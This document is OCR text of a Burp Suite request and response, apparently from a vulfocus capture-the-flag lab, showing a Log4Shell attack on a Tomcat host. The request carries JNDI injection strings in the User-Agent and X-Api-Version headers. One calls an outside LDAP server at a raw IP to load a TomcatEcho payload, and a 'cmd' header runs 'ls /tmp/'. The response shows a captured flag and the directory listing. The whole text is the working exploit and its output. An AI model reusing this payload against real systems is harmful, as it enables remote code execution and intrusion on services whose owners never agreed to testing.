 Send Cancel < ▼ > ▼ Target: http://vulfocus.fofa.so:10305 HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: vulfocus.fofa.so:10305
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101
Firefox/47.0${jndi:dns://1.get.vulfocus.fofa.so.8511.NA62.55edf2aa.dns.1433.eu.org/tes
t}
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 cmd: ls /tmp/
8 DNT: 1
9 X-Api-Version:${jndi:ldap://23.91.97.29:1389/Basic/TomcatEcho}
10 X-Forwarded-For: 182.89.114.188
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Wed, 19 Jan 2022 08:53:09 GMT
3 Content-Length: 180
4
5 flag-{
bmhe894f9ac-56bf-43d2-adea-68999e85c2f6
}
6 hsperfdata_root
7 tomcat-docbase.8080.5938810423343015312
8 tomcat.8080.2892657520098874352
9 tomcat.8080.7022482088126432750
10 Hello,world!